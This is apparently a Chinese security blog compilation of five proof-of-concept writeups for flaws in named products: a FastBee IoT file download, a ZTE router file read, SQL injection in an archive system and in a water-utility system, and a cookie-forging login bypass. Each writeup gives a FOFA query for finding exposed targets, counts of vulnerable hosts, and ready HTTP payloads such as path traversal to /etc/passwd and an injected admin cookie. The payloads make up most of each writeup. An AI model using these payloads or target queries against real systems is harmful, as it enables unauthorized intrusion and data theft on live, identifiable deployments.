蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞

漏洞描述

FastBee是一款开源物联网平台,致力于为全球开发者提供稳定、搞笑的物联网解决方案。FastBee在download接口中存在任意文件下载漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害

fofa语法

"fastbee"



POC

http://xxx.xxx.xxx.xxx/prod-api/iot/tool/download?fileName=/../../../../../../../../../etc/passwd

漏洞复现

fofa中搜索资产,共有724条数据匹配

以下为登录页面以及页面特征

构造payload发送数据包

‘

‘

紫光电子档案管理系统selectFileRemote存在SQL注入漏洞

漏洞描述

紫光电子档案管理系统selectFileRemote存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏。

fofa语法

body="www.unissoft.com"

POC

POST /Archive/ErecordManage/selectFileRemote HTTP/1.1

Host: xxx.xxx.xxx.xxx

Accept: */* Accept-Encoding: gzip, deflate

Connection: close

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36

Content-Type: application/x-www-form-urlencoded

userID=admin&fondsid=1&comid=1'



漏洞复现

fofa中搜索资产,共有186条数据匹配

以下为登录页面以及页面特征





当前页面进行抓包,构造payload发送数据包

对JSON数据中的每个参数进行测试,判断具体的注入点位置

在userID和fondsid处我使用单引号以及and 1=1为判断出来,返回状态码均为200

在comid处输入单引号报错

初步判断此处可能存在SQL注入,接下来判断一下闭合方式,使用--+以及#都无法进行闭合,猜测存在过滤

使用and '1可以闭合

到这就可以确认存在SQL注入漏洞了,然后就是把数据包放到sqlmap中进行测试

中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞

漏洞描述

中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞,该漏洞可能导致敏感信息泄露、数据盗窃以其他安全风险,从而对系统和用户造成严重危害。

fofa语法

title="ZSRV2路由器Web管理系统"

POC



GET /css/../../../../../../../../etc/passwd HTTP/1.1

Host: xxx.xxx.xxx.xxx

漏洞复现



fofa中搜索资产,共有123条数据匹配

以下为登录页面以及页面特征

当前页面抓包,构造payload

无法直接访问http://xxx.xxx.xxx.xxx/css/../../../../../../etc/passwd,会提示404 not found

珠海新华通软件股份有限公司云平台存在登录绕过漏洞

漏洞描述

珠海新华通软件股份有限公司云平台存在登录绕过漏洞,漏洞允许攻击者通过简单操作,如添加特定Cookie或修改请求参数,绕过身份验证直接访问后台,从而对系统安全构成严重威胁。

fofa语法



icon_hash="513304261"

POC

POST /Main/Desktop/Default.aspx HTTP/1.1

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: keep-alive

Content-Length: 166

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Cookie: ASP.NET_SessionId=x01ftldfm5dwbbo1tx1ne1kv; #_SSO_Login_UserID=admin; #_SSO_Login_UserID_Guid=

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36

X-Requested-With: XMLHttpRequest

在浏览器中请求/Main/Desktop/Default.aspx,添加cookie为#_SSO_Login_UserID=admin,即可绕过登录进入后台





漏洞复现

在fofa中搜索资产,共有50条数据匹配

以下为登录页面以及页面特征

访问http://xxx.xxx.xxx.xxx/Main/Desktop/Default.aspx,然后添加cookie认证

发送后即可绕过登录

尝试点击了一些功能点后,可正常使用管理员权限

和达科技智慧水务综合管理系统UCCGSrv.asmx存在SQL注入漏洞

漏洞描述

和达科技智慧水务综合管理系统UCCGSrv.asmx存在SQL注入漏洞,攻击者可以通过该漏洞获取数据库中的敏感信息,甚至在高权限的情况下进一步获取服务器系统权限。

fofa语法

body="skins/login/images/btn_login.jpg"

POC

POST /DataSrvs/UCCGSrv.asmx/GetMenuItem HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Cookie: #_SSO_Login_UserID=admin

Priority: u=0, i

name=*





漏洞复现

fofa中搜索资产,共有39条数据匹配

以下为登录页面以及页面特征

访问http://xxx.xxx.xxx.xxx/DataSrvs/UCCGSrv.asmx/GetMenultem,会提示缺少name参数



